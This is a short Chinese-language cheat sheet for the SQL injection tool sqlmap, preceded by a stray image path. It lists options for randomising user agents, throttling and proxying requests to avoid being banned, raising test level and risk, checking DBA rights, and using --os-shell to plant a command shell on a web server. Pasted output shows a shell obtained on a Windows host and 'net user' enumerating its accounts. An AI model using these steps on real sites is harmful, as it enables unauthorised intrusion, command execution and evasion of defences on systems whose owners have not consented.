 常见指令：
--random-agent 选择随机user-agents头
--delay=1 每次探测延时1秒（防止访问过快被ban）
--count 查看数据量
--proxy "http://127.0.0.1:1080" 使用本地1080端口
--level 1-5 测试等级（最低1，最高5） level等级越高检测越详细，例如 level大于2会检测cookie注入，大于3
会检测头注入 --risk 2 (--level 3 --risk 2)
--is-dba 查询当前用户权限，如果DBA是True可以尝试直接拿webshell
--os-shell 尝试往网站中放入一个cmdshell(就是拥有cmd权限的shell),先选择写入shell的脚本语言
[18:18:16] [INFO] fingerprinting the back-end DBMS operating system
[18:18:16] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
有的需要填写网站的web目录的绝对路径，有的可以直接选择好shell的脚本语言类型就可以直接拿shell
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[18:20:32] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
\\WIN-FOIHHTO5316 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest www
命令成功完成。
---
os-shell>